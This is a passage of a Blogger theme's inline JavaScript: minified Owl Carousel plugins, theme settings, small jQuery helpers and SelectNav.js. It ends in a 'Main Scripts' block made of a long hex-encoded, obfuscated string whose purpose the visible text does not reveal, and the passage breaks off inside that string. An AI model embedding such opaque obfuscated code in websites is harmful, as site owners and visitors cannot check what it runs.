c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCulciyChfH_CkrzI1KHUqF7ZWNbMNz0c8g1-XmoBDzgS9BEjWRymyoAnCpmipgPIYT4AsVZB6z1aGBiXqzneKq3l2ZRufz1ksL1JRMx3ngSzgLqz4su6zNuMfwuKP6eStTONYVw9PSn0/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\